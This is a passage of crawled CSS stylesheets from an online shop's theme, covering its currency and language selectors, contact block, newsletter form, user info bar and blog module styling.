    #currencies-block-top div.current strong {
      color: #777777; }
	#currencies-block-top div.current .cur-label {
      color: #bec4cf;
        border-right: 2px solid #828b9b;
        padding-right:7px;
        margin-right:4px;
        line-height: 1em;
        display:inline-block;
    }
    #currencies-block-top div.current:hover, #currencies-block-top div.current.active {
       }
    #currencies-block-top div.current:after {
	  display:none;
      content: "\f0d7";
      font-family: "FontAwesome";
      font-size: 16px;
      line-height: 16px;
      color: #8c8c8c;
      vertical-align: 0px;
      padding-left: 8px; }
      @media (max-width: 479px) {
        #currencies-block-top div.current:after {
		  display:none;
          padding-left: 2px;
          font-size: 13px;
          line-height: 13px;
          vertical-align: 0; } }
    @media (max-width: 479px) {
      #currencies-block-top div.current .cur-label {
        display: none; } }
  #currencies-block-top ul {
    display: none;
    position: absolute;
      background: #313743;
      border-bottom: 4px solid #0f1218;
      -webkit-border-radius: 0 0 5px 5px;
      -moz-border-radius: 0 0 5px 5px;
      -ms-border-radius: 0 0 5px 5px;
      -o-border-radius: 0 0 5px 5px;
      border-radius: 0 0 5px 5px;
    z-index: 10997; }
    @media (min-width: 768px) {
      #currencies-block-top ul {
        top: 30px;
        left: 0;
        width: 140px;} }
    @media (max-width: 767px) {
      #currencies-block-top ul {
        top: 33px;
        right: 0;
        width: 140px;
        z-index: 2; } }
    #currencies-block-top ul li {
      color: #8c8c8c;
      line-height: 35px;
      font-size: 13px; }
      #currencies-block-top ul li a,
      #currencies-block-top ul li > span {
        color:#e1e3e8;
        padding: 0 10px 0 12px;
        display: block; }
      #currencies-block-top ul li.selected a{
		color: #ffffff;
		} 
	  #currencies-block-top ul li:hover a {
        padding: 0 14px 0 15px;
		display: block;
		color: #ffffff;
		-webkit-transition: all 0.2s linear;
		-moz-transition: all 0.2s linear;
		-o-transition: all 0.2s linear;
		transition: all 0.2s linear; }


--- FILE ---
content_type: text/css
request_url: http://www.maggiolinostore.net/themes/modez/css/modules/blocklanguages/blocklanguages.css
body_size: 912
content:
#languages-block-top {
  float: left;
  position: relative;
  margin:10px 0 0; }
@media (max-width: 767px) {
    #languages-block-top {
        position:relative;
        float:right;
        margin: 18px 0 0 0;
        width: 50%; } }
  #languages-block-top span.firstWord {
    display: none; }
  #languages-block-top div.current {
    padding: 4px 4px 4px 12px;
    color: #e1e3e8;
    text-shadow: 1px 1px rgba(255, 255, 255, 0.2);
	font-weight:normal;
    cursor: pointer;
      line-height:1em;
      -webkit-transition: all 150ms ease-in-out;
      -moz-transition: all 150ms ease-in-out;
      -ms-transition: all 150ms ease-in-out;
      -o-transition: all 150ms ease-in-out;
      transition: all 150ms ease-in-out; }
    #languages-block-top div.current:hover {
    color: #ffffff; }
    @media (max-width: 479px) {
      #languages-block-top div.current {
        padding: 4px 4px 4px 18px;
        font-weight:bold;
        font-size: 13px; } }
    #languages-block-top div.current strong {
      color: #777777; }
	#languages-block-top div.current .lang-label {
      color: #bec4cf;
        border-right: 2px solid #828b9b;
        padding-right:7px;
        margin-right:4px;
        line-height: 1em;
        display:inline-block; }
    #languages-block-top div.current:after {
	  display:none;
      content: "\f0d7";
      font-family: "FontAwesome";
      font-size: 16px;
      line-height: 16px;
      color: #8c8c8c;
      vertical-align: 0px;
      padding-left: 8px; }
      @media (max-width: 479px) {
        #languages-block-top div.current:after {
		  display:none;
          padding-left: 2px;
          font-size: 13px;
          line-height: 13px;
          vertical-align: 0; } }
    @media (max-width: 479px) {
      #languages-block-top div.current .lang-label {
        display: none; } }
  #languages-block-top ul {
    display: none;
    position: absolute;
    top: 30px;
    left: 0;
    width: 140px;
    background: #313743;
      border-bottom: 4px solid #0f1218;
      -webkit-border-radius: 0 0 5px 5px;
      -moz-border-radius: 0 0 5px 5px;
      -ms-border-radius: 0 0 5px 5px;
      -o-border-radius: 0 0 5px 5px;
      border-radius: 0 0 5px 5px;
    z-index: 10997; }
    @media (max-width: 767px) {
      #languages-block-top ul {
        top: 33px;
        left: 0;
        width: 140px; } }
    #languages-block-top ul li {
      color: #8c8c8c;
      line-height: 35px;
      font-size: 13px; }
      #languages-block-top ul li a,
      #languages-block-top ul li > span {
        color:#e1e3e8;
        padding: 0 14px 0 12px;
        display: block; }      
      #languages-block-top ul li.selected span {
		color: #ffffff;
		}
	  #languages-block-top ul li:hover a {
		  padding: 0 14px 0 15px;
		  display: block;
		  color: #ffffff;
		  -webkit-transition: all 0.2s linear;
		  -moz-transition: all 0.2s linear;
		  -o-transition: all 0.2s linear;
		  transition: all 0.2s linear; }


--- FILE ---
content_type: text/css
request_url: http://www.maggiolinostore.net/themes/modez/css/modules/blockcontact/blockcontact.css
body_size: 522
content:
.shop-phone {
  display:none;
  float: left;
  padding: 5px 0 10px; }
  @media (max-width: 767px) {
    .shop-phone {
      display: none; } }
  .shop-phone i {
    font-size: 21px;
    line-height: 21px;
    color: white;
    padding-right: 7px; }
  .shop-phone strong {
    color: white; }

#contact-link {
  display: none;
  float: right;
  margin:16px 0 0; }
  @media (max-width: 479px) {
    #contact-link {
      width: 25%;
      text-align: center; } }
  #contact-link a {
  	font-size: 14px;
    display: block;
    color: #8c8c8c;
    font-weight: normal;
    padding: 0px 10px;
    cursor: pointer; }
    @media (max-width: 479px) {
      #contact-link a {
        font-size: 12px;
        padding-left: 5px;
        padding-right: 5px; } }
    #contact-link a:hover, #contact-link a.active {
      color:#f45435; }

@media (max-width: 767px) {
  #contact_block {
    margin-bottom: 20px; } }
#contact_block .label {
  display: none; }
#contact_block .block_content {
  color: #888888; }
#contact_block p {
  margin-bottom: 4px; }
#contact_block p.tel {
  font: 400 17px/21px Arial, Helvetica, sans-serif;
  color: #333333;
  margin-bottom: 6px; }
  #contact_block p.tel i {
    font-size: 25px;
    vertical-align: -2px;
    padding-right: 10px; }


--- FILE ---
content_type: text/css
request_url: http://www.maggiolinostore.net/themes/modez/css/modules/blocknewsletter/blocknewsletter.css
body_size: 1210
content:
/* Block newsletter */
#columns #newsletter_block_left .form-group {
  margin-bottom: 0; }
  #columns #newsletter_block_left .form-group .form-control {
    max-width: 222px;
    display: inline-block;
    margin-right: 6px; }
    @media (min-width: 768px) and (max-width: 1199px) {
      #columns #newsletter_block_left .form-group .form-control {
        margin-bottom: 10px;
        margin-right: 0; } }
#columns #newsletter_block_left .success_inline, #columns #newsletter_block_left .warning_inline {
  text-align: left;
  padding: 1px 0 0 0;
  margin-bottom: -19px; }
#columns #newsletter_block_left .success_inline {
  color: #418B19; }
#columns #newsletter_block_left .warning_inline {
  color: #f13340; }

/* Block newsletter footer */
#footer #newsletter_block_left {
  overflow: hidden;
  width: 100%;
    max-width:360px;
  float: left;
    min-height:75px;
    border-top:2px solid #f2f2f2;
  padding: 15px 35px 10px 15px;
  margin-bottom: 20px; }
@media (min-width: 768px) and (max-width: 1199px) {
    #footer #newsletter_block_left {
        margin-top:20px;
        margin-bottom: 20px;
        max-width:50%;
        width: 50%; } }
  @media (max-width: 767px) {
    #footer #newsletter_block_left {
        margin-top:30px;
	  margin-bottom:10px;
        max-width:100%;
        padding: 16px 30px;
      width: 100%; } }
  #footer #newsletter_block_left h4 {
    background: none;
    float: left;
    padding: 14px 16px 0 0;
    font-size: 16px;
    line-height: 16px;
    margin-bottom:0;
	text-transform:uppercase;
	color:#797979;
    border: none; }
	@media (max-width: 767px) {
  #footer #newsletter_block_left h4 {
    float: none;
    font-size: 18px;
    padding: 10px 16px 8px 0;
    line-height: 20px; } }	
    #footer #newsletter_block_left h4:after {
      display: none; }
.footer-wrapper #footer #newsletter_block_left h4:before {
    display:none; }
  #footer #newsletter_block_left .block_content {
    padding:0;
    margin:0;
    background:none;
    overflow: hidden; }
  #footer #newsletter_block_left .form-group {
    margin-bottom: 0; }
	@media (max-width: 767px) {	
	  #footer #newsletter_block_left .form-group {
		display:flex;
		margin-bottom: 0; } }
    #footer #newsletter_block_left .form-group .form-control {
      height: 45px;
      min-height:45px;
      line-height: 30px;
      background: #f2f2f2;
      border: none;
      color: #ababab;
      padding: 5px 43px 5px 12px;
      display: inline-block;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -ms-border-radius: 5px;
        -o-border-radius: 5px;
        border-radius: 5px;
      float: left; }
      #footer #newsletter_block_left .form-group .form-control:focus {
        -webkit-box-shadow: black 0px 0px 0px;
        -moz-box-shadow: black 0px 0px 0px;
        box-shadow: black 0px 0px 0px; }
    #footer #newsletter_block_left .form-group .button-small {
      margin-left: -43px;
        width:33px;
        height:33px;
        border-bottom:2px solid #6dad9d;
        background: #a1d7ca;
        outline:none;
        text-align: center;
        border-radius:50%;
        -webkit-border-radius:50%;
        -moz-border-radius:50%;
        -khtml-border-radius:50%;
        display: inline-block;
        cursor:pointer;
        -webkit-transition: all 0.2s linear;
        -moz-transition: all 0.2s linear;
        -o-transition: all 0.2s linear;
        transition: all 0.2s linear;
        margin-top:6px;
      padding-top: 6px; }
      #footer #newsletter_block_left .form-group .button-small:before {
        content: "\f105";
        font-family: "FontAwesome";
        font-size: 22px;
        line-height: 22px; }
      #footer #newsletter_block_left .form-group .button-small span {
        display: none; }
  #footer #newsletter_block_left .warning_inline {
    display: block;
    color: #f13340;
    font-size: 13px;
    line-height: 26px;
    clear: both; }
    @media (min-width: 1200px) {
      #footer #newsletter_block_left .warning_inline {
        display: inline-block;
        position: relative;
        top: -35px;
        margin-bottom: -35px;
        left: 15px;
        clear: none; } }
  #footer #newsletter_block_left .newsletter-input {
    max-width: 280px; }
	@media (max-width: 1199px) {
	#footer #newsletter_block_left .newsletter-input {
    max-width: 100%; }	}



--- FILE ---
content_type: text/css
request_url: http://www.maggiolinostore.net/themes/modez/css/modules/blockuserinfo/blockuserinfo.css
body_size: 534
content:
#header_user_info {
  margin:12px 0 0;
  position:relative;
  float: right; }
  @media (max-width: 767px) {
    #header_user_info {
      margin:16px auto 0;
      width:100%;
      text-align:center;
      float: left; } }
#header_user_info ul {
  display:inline-block;
  margin:0 auto; }
#header_user_info ul li{
  display:inline;
  float: left;
    line-height: 1;
  border-left: 2px solid #828b9b; }
#header_user_info ul li:first-child{
  border-left: none; }
  @media (max-width: 479px) {
    #header_user_info ul li{
          border: none; }
      #header_user_info ul li:last-child{
          border-left: 1px solid #d9d9d9; } }

  #header_user_info a {
    color: #bec4cf;
    font-weight: normal;
    display: block;
      line-height:1em;
    padding:0 12px;
      -webkit-transition: all 150ms ease-in-out;
      -moz-transition: all 150ms ease-in-out;
      -ms-transition: all 150ms ease-in-out;
      -o-transition: all 150ms ease-in-out;
      transition: all 150ms ease-in-out;
    cursor: pointer; }
    @media (max-width: 479px) {
      #header_user_info a {
        font-size: 13px; } }
    #header_user_info a:hover, .header_user_info a.active {
      color:#ffffff; }
	#header_user_info span.userwelcome{
	  color: #cccccc; }
      @media (max-width: 479px) {
        #header_user_info span.userwelcome{
          display:none; } }
	#header_user_info span.usercustomer{
    color:#ffffff;
	padding:0 12px 0 0; }
    @media (max-width: 479px) {
      #header_user_info span.usercustomer{
        display:none; } }
	


--- FILE ---
content_type: text/css
request_url: http://www.maggiolinostore.net/themes/modez/css/modules/smartblog/css/smartblogstyle.css
body_size: 5609
content:
.blogpost-content {
    padding:15px 30px 22px 30px;
}

#smartblogcat {
    display:inline-block;
    margin-left:-15px;
    margin-right:-15px;
}
#sdsblogCategory {
    margin-bottom: 0px;
    overflow: hidden;
}
.sdsarticleCat {
    margin-bottom: 20px;
    float:left;
    width:50%;
    padding:0 15px;
}
.sdsarticleCat > div {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    background:#ffffff;
    border: 1px solid #e5e5e5;
}
@media (min-width:479px) and (max-width: 767px) {
    .sdsarticleCat {
        margin-top:10px;
    }
}
@media (max-width:479px) {
    .sdsarticleCat {
        margin-bottom: 20px;
        margin-top:10px;
        float:left;
        width:100%;
        padding:0 15px;
    }
}
.sdsarticleHeader {
    margin: 0 0 6px;
    padding: 0 30px 0 30px;
}
.blogpost-content .meta, .blogpost-content .meta a {
    color:#ababab;
    font-size: 12px;
}
.blogpost-content .meta a {
    text-decoration: none;
}
.blogpost-content .meta a:hover {
    text-decoration: underline;
}

.articleContent {
    overflow: hidden;
}

.articleContent img{
    max-width: 100%;
    padding: 0;
    margin-top:10px;
    -webkit-transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    -o-transition: all 0.1s linear;
    transition: all 0.1s linear;
}
#smartblogcat .articleContent img:hover {
    opacity:0.70;
    filter:alpha(opacity=70);
}


.articleContent .sdsreadMore {
    margin-top: 5px;
    padding: 0 10px;
    text-align: right;
}
.articleContent .sdsreadMore span {
    margin-left: 10px;
}
.articleContent .sdsreadMore span.comment a {
    background: url("../images/comment.png") no-repeat scroll 0 6px rgba(0, 0, 0, 0);
    display: block;
    float: right;
    margin-right: 2px;
    padding: 2px 6px 2px 25px;
}
.articleContent .sdsreadMore span a {
    font-size: 12px;
    text-decoration: none;
}
.articleContent .sdsreadMore span a.r_more {
    float: right;
}
#sdsblogArticle .sdsarticleHeader h1, #sdsblogArticle .sdsarticleHeader h1 a {
    color: #222222;
    font-size: 24px;
    font-weight: normal;
    letter-spacing: 0.5px;
    margin: 0;
    padding-bottom: 3px;
}
.sdstags-update {
    display:inline-block;
    margin-top: 10px;
    text-align: right;
}
.sdstags-update .tags {
    float: left;
}
.sdstags-update .tags a {
    background-color: #F3F3F3;
    border: 1px solid #E8E8E8;
    font-size: 12px;
    padding: 2px 5px;
}
.sdsarticleBottom {
    display:block;
    margin-top: 20px;
}
.sdsarticleBottom > div {
    display:inline-block;
    width:100%;
    margin-bottom: 10px;
}
.sdsarticleBottom > div.addthis_toolbox a {
    float:left;
    display:inline-block;
}
.sdsarticleBottom > div.addthis_toolbox a.addthis_native_counter_parent {
    padding:0 6px 0 0;
}
.sdsarticleBottom h4, #sdsblogCategory h4 {
    clear: both;
    font-size: 16px;
    letter-spacing: 0;
    margin: 20px 0 10px;
}
.sdsarticleBottom ul, #sdsblogCategory ul {
    float: left;
    list-style: none outside none;
    padding: 0;
    width: 40%;
}
.sdsarticleBottom li, #sdsblogCategory li {
    background: url("../images/message-news.png") no-repeat scroll 0 6px rgba(0, 0, 0, 0);
    padding: 3px 0 3px 20px;
}
#productRelated .box-product {
    margin: 0;
    overflow: hidden;
    width: 100%;
}
#productRelated .relProduct {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    margin: 0 0 15px;
    padding: 0;
    text-align: center;
    width: 19%;
}
#sdsblogArticle .attention img {
    margin: 0 10px;
}
#articleComments {
    background-color: #ffffff;
    clear: left;
    margin: 20px 0;
    padding: 10px 15px;
    border:1px solid #e5e5e5;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
}
div.relProduct .cart {
    text-align: center;
    width: 100%;
}
div.relProduct .price {
    color: #333333;
    display: block;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 4px;
}
div.relProduct .price-old {
    color: #999999;
    font-size: 12px;
    text-decoration: line-through;
}
div.relProduct .price-new {
    font-size: 16px;
    font-weight: bold;
}
#articleComments h4, .comment-reply-title, .related {
    letter-spacing: 0;
    margin: 14px 0 24px 6px;
    font-size: 18px;
    text-transform: uppercase;
}
#articleComments h4 span {
    font-size: 14px;
    font-weight: normal;
}
#articleComments #comments {
    overflow: hidden;
}
#comments .commentEmpty {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #D8D8D8;
    margin-bottom: 10px;
    padding: 8px 10px;
}
#comments .commentList {
    list-style: none outside none;
    margin: 15px 0 0;
    padding: 0;
}
.commentList li {
    border: 1px solid #DDDDDD;
    border-radius: 4px;
    margin-bottom: 10px;
    min-height: 75px;
    padding: 8px 8px 16px 75px;
    position: relative;
}
.childComment li {
    border: 1px solid #FFFFFF;
}
.commentList li .avatar {
    background: none repeat scroll 0 0 #EEEEEE;
    border: 1px solid #DDDDDD;
    left: 10px;
    padding: 2px;
    position: absolute;
    top: 10px;
}
.commentList li .badge {
    background: none repeat scroll 0 0 #222222;
    color: #FFFFFF;
    cursor: default;
    font-size: 10px;
    letter-spacing: 1px;
    margin-right: 4px;
    padding: 1px 4px;
    text-shadow: 1px 1px 0 #333333;
}
.commentList li .default {
    background: none repeat scroll 0 0 #0555C6;
}
.commentList li .top, .commentList li .admin {
    background: none repeat scroll 0 0 #FF0000;
}
.commentList li .name, .commentList li .name a {
    color: #333333;
    cursor: default;
    font-size: 15px;
    text-decoration: none;
}
.commentList li .name a {
    cursor: pointer;
}
.commentList li .name a:hover {
    text-decoration: underline;
}
.commentList li .created {
    color: #888888;
    font-size: 10px;
    margin: 2px 0 8px;
}
.commentList li .reply {
    height: 22px;
    margin-top: 10px;
    text-align: right;
}
.commentList li .reply a {
    cursor: pointer;
    display: inline-block;
    font-size: 12px;
    text-decoration: none;
}
.commentList .even {
}
.childComment .even {
    background: none repeat scroll 0 0 #F8F8F8;
}
.commentList .odd {
    background: none repeat scroll 0 0 #EEEEEE;
}
.childComment .odd {
    background: none repeat scroll 0 0 #E6E6E6;
}
#comments .pagination {
    border: medium none;
    color: #666666;
    font-size: 11px;
    padding: 0;
}
#comments .pagination .links a, #comments .pagination .links b {
    font-size: 10px;
    padding: 2px 5px;
}
#comments .pagination .links a {
    background: none repeat scroll 0 0 #FFFFFF;
    color: #666666;
}
#comments .pagination .links b {
    background: none repeat scroll 0 0 #0481CF;
    color: #FFFFFF;
}
#articleComments #respond {
    padding: 15px 0;
}
#respond h4 {
    font-size: 18px;
}
#respond #commentTitle {
}
#comments #commentTitle {
    display: none;
}
#respond #replyTitle {
    display: none;
}
#comments #respond {
    border-top: 1px solid #CCCCCC;
    margin-top: 15px;
}
#comments #replyTitle {
    display: block;
    margin-bottom: 10px;
}
#respond #cancelCommentReply {
    background: none repeat scroll 0 0 #666666;
    color: #FFFFFF;
    float: right;
    font-size: 11px;
    margin-top: -27px;
    padding: 3px 10px;
    text-decoration: none;
}
#respond #cancelCommentReply:hover {
    background: none repeat scroll 0 0 #333333;
}
#respond table {
    width: 100%;
}

#respond input[disabled] {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
}
#respond input[type="text"] {
    width: 200px;
}
@media (max-width:479px) {
    #respond input[type="text"] {
        width: auto;
    }
}
#respond .captcha input[type="text"] {
    width: 85px;
}

#respond td {
    padding: 3px 5px;
}
#respond .note {
    color: #888888;
    display: block;
    font-size: 10px;
    margin: 0 8px;
}
#respond td:first-child {
    padding-top: 6px;
    vertical-align: top;
    width: 125px;
}
#respond td.captcha {
    padding-top: 0;
}
#respond td.captcha div {
    overflow: hidden;
}
#respond td.captcha span {
    float: right;
    min-width: 120px;
}
#respond td.captcha span.captchaImage {
    margin-right: 25px;
    padding-top: 9px;
}
#respond .error {
    color: #DD0000;
    display: inline-block;
    font-size: 11px;
    margin: 0 8px;
}
#respond .right {
    padding: 15px 25px 10px;
    text-align: right;
}
.blogSearch {
    margin: 15px 0;
    overflow: hidden;
}
.blogSearch ul {
    line-height: 20px;
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
.blogSearch a {
    text-decoration: none;
}
.blogSearch a:hover {
    text-decoration: underline;
}
.blogSearch .title {
    font-size: 14px;
}
.blogSearch .info, .blogSearch .sdsreadMore {
    color: #888888;
    font-size: 11px;
    font-style: italic;
}
.blogSearch img {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #E8E8E8;
    padding: 3px;
}
.blogSearch p {
    margin: 0;
}
.blogSearch .plain {
    margin-bottom: 15px;
    padding-left: 20px;
}
.blogSearch .plain li {
    background: url("../images/arrow.gif") no-repeat scroll 0 6px rgba(0, 0, 0, 0);
    padding-left: 15px;
}
.blogSearch .plain .info {
    margin-left: 15px;
}
.blogSearch .compact li {
    float: left;
    height: 120px;
    padding: 0 1.5%;
    width: 47%;
}
.blogSearch .compact div {
    margin-left: 110px;
}
.blogSearch .compact .title {
    font-size: 18px;
}
.blogSearch .compact .info {
    display: block;
}
.blogSearch .compact img {
    float: left;
}
.blogSearch .grid > div {
    display: inline-block;
    margin-bottom: 25px;
    vertical-align: top;
}
.blogSearch .grid img {
    display: block;
    margin: 0 auto 8px;
}
.blogSearch .grid .info {
    display: block;
    font-size: 10px;
}
#tab-related-article {
    overflow: hidden;
}
#tab-related-article ul {
    line-height: 20px;
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
#tab-related-article li {
    float: left;
    min-height: 160px;
    overflow: hidden;
    padding: 0 1%;
    width: 31%;
}
#tab-related-article a {
    text-decoration: none;
}
#tab-related-article a:hover {
    text-decoration: underline;
}
#tab-related-article .blogTitle {
    display: block;
    font-size: 14px;
}
#tab-related-article .blogImage {
    float: left;
    margin-right: 10px;
}
#tab-related-article .info {
    color: #888888;
    font-size: 11px;
    font-style: italic;
    margin-right: 8px;
}
#tab-related-article img {
    background: none repeat scroll 0 0 #F8F8F8;
    border: 1px solid #E8E8E8;
    padding: 3px;
}
#tab-related-article p {
    margin: 0;
}
.blogCol2 .sdsarticleCat {
    float: left;
    margin: 0;
    padding: 1% 2%;
    width: 46%;
}
.blogCol3 .sdsarticleCat {
    float: left;
    padding: 0.5% 1%;
    width: 31%;
}
.blogCol4 .sdsarticleCat {
    float: left;
    margin: 0;
    padding: 0.5% 1%;
    width: 23%;
}
.blogCol4 .sdsarticleHeader {
    margin: 8px 0;
}
.blogCol4 .sdsarticleHeader h3, .blogCol4 .sdsarticleHeader h3 a {
    font-size: 20px !important;
}
.blogCol4 .sdsarticleHeader span {
    display: none;
    visibility: hidden;
}
.imageContent {
    background: none repeat scroll 0 0 #F4F4F4;
    border: 1px solid #E4E4E4;
    margin: 0 10px 10px 0;
    padding: 4px;
}
.blogCol3 .sdsarticleHeader h2, .blogCol3 .sdsarticleHeader h2 a {
    font-size: 21px !important;
    line-height: 24px;
}
.blogCol4 .sdsarticleHeader h2, .blogCol4 .sdsarticleHeader h2 a {
    font-size: 16px !important;
    line-height: 19px;
}
.blogCol4 .comment, .blogCol4 .comment a {
    display: none;
}
#sdsblogCategory .imageFeatured {
    background: none repeat scroll 0 0 #F4F4F4;
    border: 1px solid #E4E4E4;
    float: left;
    margin: 0 10px 10px 0;
    max-width: 98.5%;
    padding: 4px;
}
#sdsblogCategory p, #sdsblogArticle p {
    line-height: 18px;
    margin-bottom: 10px;
}

.sdsarticle-des{
    margin: 10px 0px;
}
.sdsarticle-des p{
    font-size: 12px;
    line-height: 18px;
    padding-bottom: 0px;
}
.sdsarticle-des ol{
    list-style-type: none;
}
.sdsreadMore {
    padding:0;
    text-align:right;
}
.sdsreadMore .more a {
    color: #ffffff;
    padding: 9px 42px 0 12px;
    text-decoration: none;
    text-transform: uppercase;
    font: 400 16px/18px "Oswald", sans-serif;
    height: 39px;
    border-bottom: 3px solid #6dad9d;
    background: #a1d7ca;
    outline: none;
    text-align: center;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -khtml-border-radius: 5px;
    display: inline-block;
    cursor: pointer;
    position: relative;
    -webkit-transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    -o-transition: all 0.1s linear;
    transition: all 0.1s linear;
}
.sdsreadMore .more a:hover {
    color: #ffffff;
    background: #fa7c63;
    border-bottom: 3px solid #ce573f;
    padding: 9px 38px 0 12px;
}
.sdsreadMore .more a:before {
    content: "\f105";
    font-family: "FontAwesome";
    font-size: 22px;
    position: absolute;
    right: 0;
    top: 0;
    color: #ffffff;
    padding: 9px 12px 0 12px;
    text-decoration: none;
    text-transform: uppercase;
    height: 39px;
    background: #85c2b3;
    border-bottom: 3px solid #5b998a;
    outline: none;
    text-align: center;
    border-radius: 0 5px 5px 0;
    -webkit-border-radius: 0 5px 5px 0;
    -moz-border-radius: 0 5px 5px 0;
    -khtml-border-radius: 0 5px 5px 0;
    display: inline-block;
    cursor: pointer;
    -webkit-transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    -o-transition: all 0.1s linear;
    transition: all 0.1s linear;
}
.sdsreadMore .more a:hover:before {
    background: #fa7c63;
    border-bottom: 3px solid #ce573f;
}


.sdsreadMore .comment a{
    text-decoration: none;
}
fieldset.account_creation {
    background: none repeat scroll 0 0 #F8F8F8;
    padding: 0 0 15px;
}
.comment-reply-title{
}
.account_creation label{
    width: 16%;
}
.account_creation p.text{
    margin: 10px;
    padding-bottom: 10px;
    color: #313131;
}
.account_creation p.text input {
    border: 1px solid #CCCCCC;
    color: #666666;
    font-size: 12px;
    height: 22px;
    padding: 0 5px;
}

.post-page .results{
  float: right;
  margin-top: 20px;
  margin-bottom: 17px;
}
.paddleftreleted{
    padding-left:24px;
}
.sdsbox-content .fullwidthreleted{
    width:100%;
    margin-bottom:15px;
}
.sdsbox-content .info{
    display:block;
    font-size:11px;
}
.sdstitle_block{
    margin-top: 0;
    border: none;
    padding: 26px 0 0 0;
    margin-bottom: 6px;
    color: #333333;
    font: 400 20px/22px "Oswald", sans-serif;
    text-transform: uppercase;
    overflow: hidden;
    position:relative;
}
.sdstitle_block:before {
    height: 2px;
    width: 100%;
    left: 0;
    display: inline-block;
    content: " ";
    position: absolute;
    bottom: 0;
    background: #ededed;
}
.sdstitle_block a {
    display:inline-block;
    padding-bottom:19px;
    position: relative;
    color: #333333;
    -webkit-transition: all 0.1s linear;
    -moz-transition: all 0.1s linear;
    -o-transition: all 0.1s linear;
    transition: all 0.1s linear;
}
.sdstitle_block a:hover {
    color: #fa7c63;
}
.sdstitle_block a:before {
    height: 2px;
    width: 100%;
    left: 0;
    display: inline-block;
    content: " ";
    position: absolute;
    bottom: 0;
    background: #a1d7ca;
}

.sdstitle_block .all_news{
    float:right;
    font-size:10px;
}
.sdsblog-box-content{
    padding-top:10px;
}
.sdsbox-content ul {
    list-style-type: none;
    margin-left: 5px;
    margin-bottom: 0px;
}
.sdsbox-content ul li {
    padding: 6px 0;
    border-bottom: 1px dotted #ccc;
}
.sdsbox-content ul li:last-child {
    border-bottom: none;
}
.sdsbox-content ul li a{
    font-size: 12px;
}
.sdsbox-content .recentComments li {
    padding: 6px 0;
    border-bottom: 1px dotted #ccc;
    display: inline-block;
    width: 100%;
}
.sdsbox-content .recentComments li a{
    font-size: 12px;
}
.sdsbox-content .recentComments li a img{
    float: left;
    margin: 0 8px 5px;
}
.sdsbox-content .popularArticles li {
    padding: 6px 0;
    display: inline-block;
    border-bottom: 1px dotted #cccccc;
    width: 100%;
}
.sdsbox-content .popularArticles li:last-child {
    border:none;
}
.sdsbox-content .popularArticles li a{
    font-size: 12px;
}
.sdsbox-content .popularArticles li .image{
    float: left;
    display: inline-flex;
    width: 65px;
    height: 45px;
    margin: 0 8px 5px;
}
.sdsbox-content .recentArticles li {
    padding: 6px 0;
    border-bottom: 1px dotted #ccc;
    display: inline-block;
    width: 100%;
}
.sdsbox-content .recentArticles li:last-child {
    border-bottom: none;
}
.sdsbox-content .recentArticles li a{
    font-size: 12px;
}
.sdsbox-content .recentArticles li .image{
    float: left;
    display: inline-flex;
    width: 65px;
    height: 45px;
    margin: 0 8px 5px;
}
 .blogTags .sdsbox-content{
     margin-bottom: 10px;
 }
.blogTags .sdsbox-content a{
    line-height: 1.5em;
    margin: 0 0.1em;
    padding: 5px;
     font-weight: bold;
     font-size: 12px;
}
.smartblock {
    margin-bottom: 20px;
}

.bloggrid {
    border: 1px solid #E3E3E3;
    float: left;
    margin: 5px;
    width: 46%;
}

#sdssearch_block_top {
}
#sdssearch_block_top #searchbox {
    width: 100%;
}
#sdssearch_block_top .btn.button-search {
    background: url("../../../../img/icons-lens.png") no-repeat scroll center center transparent;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    color: white;
    width: 50px;
    height:45px;
    text-align: center;
    padding: 10px 0 11px 0;
}
#sdssearch_block_top .btn.button-search span {
      display: none;
}
#sdssearch_block_top #search_query_top {
    display: inline;
    padding: 0 50px 0 12px;
    height: 45px;
    line-height: 45px;
    background: #fbfbfb;
    margin-right: 1px;
}

.ac_results {
}
.ac_results li {
    font-weight: normal;
    color: #686666;
    font-size: 13px;
    line-height: 22px;
}
.ac_results li.ac_odd {
      background: white;
    }
.ac_results li:hover, .ac_results li.ac_over {
      background: #fbfbfb;
}

form#searchbox {
  position: relative;
}
form#searchbox label {
    color: #333333;
}
form#searchbox input#search_query_block {
    margin-right: 10px;
    max-width: 222px;
    margin-bottom: 10px;
    display: inline-block;
    float: left;
}
form#searchbox .button.button-small {
    float: left;
}
form#searchbox .button.button-small i {
      margin-right: 0;
}

.smartblogcomments {
    background: #ffffff;
    padding:20px;
    margin-bottom:20px;
    border:1px solid #e5e5e5;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
}
.smartblogcomments .success {
    background-color: #DFF0D8;
    border-color: #D6E9C6;
    color: #3C763D;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
    margin-bottom: 20px;
    padding: 15px;
}
.smartblogcomments .warning {
    background-color: #F2DEDE;
    border-color: #EBCCD1;
    color: #A94442;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
    margin-bottom: 20px;
    padding: 15px;
}


.module-smartblog-category .blog_pag {
    background:#ffffff;
    padding:0 10px;
}
.module-smartblog-category .blog_show {
    background:#ffffff;
    padding:0 20px 0 0;
}
.module-smartblog-category .pagination {
    margin:10px 0 0 0;
    padding-bottom:8px;
}
.module-smartblog-category .pagination > li > span {
    font-weight:bold;
    font-size:15px;
    background:#f56b35;
    color:#ffffff;
}
.module-smartblog-category .pagination > li > a {
    cursor:pointer;
    background:#f2f2f2;
    color:#888888;
